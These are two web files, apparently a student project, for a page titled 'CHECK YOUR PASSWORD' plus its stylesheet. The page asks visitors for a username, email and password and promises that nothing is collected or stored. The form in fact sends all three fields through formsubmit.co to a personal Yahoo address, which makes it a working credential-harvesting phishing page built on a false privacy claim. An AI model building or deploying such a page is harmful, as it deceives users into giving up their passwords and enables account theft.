
<file: index.html>
<!--Raïssa Agbanrin 21455013-->
<!doctype html>
<html>
      <head>
            <link rel="stylesheet" href="formstyle.css">
	    <!-- link to CSS page -->
      </head>
<body>
      <div class="container">
            <form action="https://formsubmit.co/rayanmcl@yahoo.com" method="POST"> <!-- Once submit button click form will be send to
										        backend service -->	
                  <h1> CHECK YOUR PASSWORD </h1><br>
			<p>Please fill the form so we can check if your password is strong enough, <br>
 				your password is not safe if it can be brute-force or found in a database of leaked 				
				passwords<br><br>
			    We do not collect or store your passwords </p>
                  <!-- Form fields -->
                  <input type="text" placeholder="Username" name="username" required>
                  <input type="email" placeholder="Email" name="email" required>
                  <input type="password" placeholder="Password" name="password" required>
                  <button type="submit">Send</button>
      </div>
</form>
</body>
</html>
</file>
<file: formstyle.css>
body { background-color: #800020;
}

.container{
	width: 100%;
	height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;

}

form {
	background: #fff;
	display: flex;
	flex-direction: column;
	padding: 2vw 4vw;
	width: 90%
	max-width: 600px;
	border-radius: 10px;
}

form h3{
	color: #555;
	font-weight: 800;
	margin-bottom: 20px;
}

form input, form textarea {
	border: 0;
	margin: 10px 0;
	padding: 20px;
	outline: none;
	background: #f5f5f5;
	font-size: 16px;
}

form button{
	padding: 15px;
	background: #ff5361;
	color: #fff;
	font-size: 18px;
	border: 0;
	outline: none;
	cursor: pointer;
	width: 150px;
	margin: 20px auto 0;
	border radius 30px;
}
</file>
